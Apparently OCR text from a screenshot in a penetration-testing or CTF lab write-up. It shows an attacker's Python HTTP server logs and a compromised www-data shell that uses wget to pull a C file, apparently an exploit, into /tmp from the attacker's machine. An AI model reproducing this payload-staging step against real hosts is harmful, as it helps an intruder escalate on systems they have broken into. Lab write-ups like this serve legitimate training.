 root@kali:~/smb# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.103 - - [29/Feb/2020 19:07:06] code 404, message File not fou
192.168.0.103 - - [29/Feb/2020 19:07:06] "GET /root/smb/1.c HTTP/1.1"
192.168.0.101 - - [29/Feb/2020 19:08:04] code 404, message File not fou
192.168.0.101 - - [29/Feb/2020 19:08:04] "GET /root/smb HTTP/1.1" 404 -
192.168.0.101 - - [29/Feb/2020 19:08:04] code 404, message File not fou
192.168.0.101 - - [29/Feb/2020 19:08:04] "GET /robots.txt HTTP/1.1" 404
192.168.0.101 - - [29/Feb/2020 19:08:04] code 404, message File not fou
192.168.0.101 - - [29/Feb/2020 19:08:04] "GET /favicon.ico HTTP/1.1" 40
192.168.0.101 - - [29/Feb/2020 19:08:14] code 404, message File not fou
192.168.0.101 - - [29/Feb/2020 19:08:14] "GET /root/smb/1/c HTTP/1.1"
192.168.0.101 - - [29/Feb/2020 19:08:16] code 404, message File not fou
192.168.0.101 - - [29/Feb/2020 19:08:16] "GET /root/smb/1.c HTTP/1.1"
192.168.0.101 - - [29/Feb/2020 19:09:45] "GET / HTTP/1.1" 200 -
192.168.0.103 - - [29/Feb/2020 19:10:47] "GET /1.c HTTP/1.1" 200 -
[www-data@ubuntu:/tmp$ ls ]
ls
1  tinyspellMm41OK  tinyspellX7FxZz  vIpN556  vmware-root
[www-data@ubuntu:/tmp$ wget 192.168.0.104:8000/1.c ]
wget 192.168.0.104:8000/1.c
--2020-02-29 03:21:00--  http://192.168.0.104:8000/1.c
Connecting to 192.168.0.104:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3860 (3.8K) [text/plain]
Saving to: '1.c'
0% [                                       ] 0           --.-K/s
100%[======================================>] 3,860       --.-K/s   in 0.
002s
2020-02-29 03:21:00 (1.69 MB/s) - '1.c' saved [3860/3860]
www-data@ubuntu:/tmp$